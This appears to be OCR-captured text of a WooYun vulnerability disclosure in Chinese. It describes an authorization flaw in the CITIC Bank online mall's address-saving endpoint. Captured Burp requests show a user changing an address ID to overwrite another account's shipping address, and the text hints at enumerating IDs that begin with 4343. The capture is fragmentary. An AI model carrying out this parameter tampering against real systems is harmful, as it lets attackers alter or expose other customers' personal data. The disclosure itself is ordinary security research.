 最近各大银行注册厂商
吾等小弟怎可错过
这是啥logo？没错，就是
中信银行
在mall.ecitic.com有处越权
ID一注册一个用户填个收货地址
ID二注册一个用户填个收货地址
拿ID一的收货ID保存，把
ID一的收货ID改成ID二
价管理
货地址管理
为卖家
后管理
款管理
权管理
报管理
街道地址：
邮政编码：
电话号码：
手机号码：
设为默认收货地址
确认新增
电话与手机
收货地址列表
收货人 收货地区
阿阿斯 天津市 市辖县 蓟县
forward drop intercept is on action
raw params headers hex
POST /MallWeb/pages/member/saveUserAddress.jsp HTT
Host: mall.ecitic.com
Proxy-Connection: Keep-Alive
Content-Length: 371
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Win
CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30
1.0)
accept-language: zh-cn
content-type: application/x-www-form-urlencoded
x-requested-with: XMLHttpRequest
Referer: http://mall.ecitic.com/MallWeb/member/buy
Accept-Encoding: gzip, deflate
Cookie: buyedList_20150615230616150705="";
20150615230616150705_viewed="20140814172157007246,
5"; JSESSIONID=698FE9E1F922013BD227C7D17E35BF58;
JSESSIONID=7337B956DBD53D34ED3A719A1FDF3CF1;
userName=1898 40qq.com; sess_2015061523061615
param='addressid'%3A'434384274'%2C'recipient'%3A'%
d'%3A'%E5%A4%A9%E6%B4%A5%E5%B8%82'%2C'cityid'%3A'%
得到id：434384274
username是登陆邮箱
这是ID一
· 我的机票
· 我的收藏
· 我的积分
· 评价管理
· 收货地址管理
· 成为卖家
售后管理
· 退款管理
· 维权管理
· 举报管理
收货人姓名：
收货地区： --请选择省份--
街道地址：
邮政编码：
电话号码：
手机号码：
设为默认收货地
确认新增 电话
收货地址列表
收货人 收货地
阿阿斯 天津市 市辖
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer
intercept options history
request to http://mall.ecitic.com:80 [219.141.248.30]
forward drop intercept is on action
raw params headers hex
POST /MallWeb/pages/member/saveUserAddress.jsp HTTP/
Host: mall.ecitic.com
Proxy-Connection: keep-alive
Content-Length: 380
Accept: */*
Origin: http://mall.ecitic.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit
Chrome/43.0.2357.81 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://mall.ecitic.com/MallWeb/member/buy_a
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=BC7EBF37415C2479047268C466C2167A;
userName=1494 9%40qq.com; sess_201506152306151507
param='addressid'%3A'434384274'%2C'recipient'%3A'%E5
改为ID一的收
provinceid'%3A'%E5%A4%A9%E6%B4%A5%E5%B8%82'%2C'cityi
areaid'%3A'%E8%93%9F%E5%8E%BF'%2C'address'%3A'%E5%95
7%E5%B8%88%E7%9A%84'%2C'postcode'%3A'123456'%2C'tele
%2C'isdefault'%3A'1'
返回ID一的收货地址看下
确认新增 电话与手机必填一项，其余各项均为必填
收货地址列表
收货人 收货地区 街道地址 邮政编码 联系电话
妹纸约吗 天津市 市辖县 蓟县 啊实打实大师的 123456 13833138771
ID的特征是4343开头，遍历起来大
家懂得
本来是银行的网站
安全做的那么差
用户放的钱有安全保障吗
接受挑战
www.wooyun.org